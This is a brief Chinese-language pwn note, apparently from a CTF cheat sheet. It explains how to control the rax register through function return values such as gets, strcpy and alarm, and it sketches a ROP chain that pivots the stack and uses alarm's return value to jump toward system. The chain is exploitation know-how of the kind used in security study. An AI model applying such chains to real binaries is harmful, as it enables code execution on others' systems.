 控制 rax
用函數的回傳值來控值
gets, fgets 回傳 buffer (rax = rdi)
strcpy, strncpy
alarm
sendrop([ # on got.plt
  alarm,
  pop_rdi_ret, buf, gets,
  pop_rbp_ret, buf-8, leave_ret
  ])
sleep(offset_to_system)
sendrop([ # on buf
    alarm,
    jmp_rax
  ])